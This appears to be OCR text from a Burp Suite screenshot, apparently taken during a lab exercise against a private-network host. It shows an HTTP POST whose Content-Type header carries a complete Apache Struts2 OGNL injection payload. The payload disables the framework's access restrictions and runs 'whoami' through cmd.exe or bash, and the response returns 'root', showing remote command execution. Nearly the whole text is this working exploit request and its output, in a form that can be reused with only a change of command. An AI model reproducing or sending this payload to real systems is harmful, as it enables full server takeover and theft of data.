 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.184.139:2001 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.184.139:2001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_A
CCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.op
ensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(
@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackage
Names().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(
#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLo
werCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cm
d})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start())
.(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStrea
m())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#r
os.flush())}"
Content-Length: 0
Origin: http://192.168.184.139:2001
Connection: close
Referer: http://192.168.184.139:2001/doUpload.action
Cookie: JSESSIONID=1d6q15kddtb1z136edkhjwibnl;
phpMyAdmin=4faf82614b1631c025eb550defea0d14; pma_lang=zh_CN
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 16 Jul 2022 09:23:26 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
root